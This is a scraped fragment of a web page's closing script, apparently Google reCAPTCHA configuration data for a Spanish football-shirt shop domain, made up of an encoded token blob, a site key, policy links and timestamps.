eKcKawofDn3NpBTPDoRrDtsOPwprDilrCtMOlOTnCnsKqwowgVVXCsGfDtSHDvDTCvQ0lw7PDt2wLMzI9VMOsajA1SC7CqcKPRGMxQcOEJsOcwqQFw5sRWMKaYkc1wrbDrcKZMRfDrsKxAsK3w4p9wpsqWAFywovCuD/[base64]/WcKgw5nCqgjDu3PCsMKIw4JHwo4nH8K1wrnDsBnDhUnDpmXDok7DjyLCnUXDgyseXUXDlCUEcw1aMMKtVDLDmsOOwr/Dn8KdwoZTw78yw77DnnLCiHl+bcKJOg4PUB3ClMOfUQTDrsO5wq/DuHR7Bl3CjMKdwrhMbcKvwp8dwp8CDMOoTzQTKMKHw5dDXVhMwqgvS8OHw7IvwqtRUsOpdDbDicOfw7k1w5zCnsOsJsKawq5vb8KSFFHCpjrDlE7DgQYuw64rXgQUFjzDgx4OGsO2woJvwovCpMOAwp/Cr04HB8OJWsO9e2Z8B8ODw4srwqDCjwtPwqwdwr5YwoTCuyRQATdHGsKRwrHDqzTCpsKPwpvDnxzCiXrCmRk+wp3CkDhxw6DCkz0tRcKuKmB/a8K+YcKkWX/DvcK8TcKVw4vChcOBIxBxw7IJZhd1w7NEw6XCk8Osw4bDjSrDk8KFw6pMRcOqTF/CocOCfmNMwqfCk0PCv8KsIMKNQQF8I2TDncOGw4TChVHCuSXDp8ORwrcYCsOBwrzCoWXCgCkVw5dIDcKww7/CiMKkw4/CucOvSSTDgMOvQxXCrxFEPMKhw7QrIGBLIzY9w6tKw7wWU34lwrvDucO4a3vCqigGF8OUalzDu8KkecOcwqQAPX7Dq8K7aFPCp8KOW11EX8O3ScKKOMKUwojCrcOpw6lhIMOqKsOiw70uA2bDhMKEU3zCuz9IwqUSw6lFESXCin99woVYPg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z4W/4PkGSbatHs9DIsu2XvtcC7Rt45dIXHkNpxYU2nQ\\u003d\x22,0,0,null,1,1769311121438,0,0,[221,25,237],null,[214,130,219],\x22RC-1TboWBmrlUfvdQ\x22,null,null,null,null,null,\x220dAFcWeA7fmFR1j_eSZsi3aq0P-9o_ePduJr4P3cuorE-BUqmQl2QvW4l8kITkyixN7yIxazAQ7-HFCNS000sAaCErGiaNYI7vJw\x22,1769393921478]");
    </script></body></html>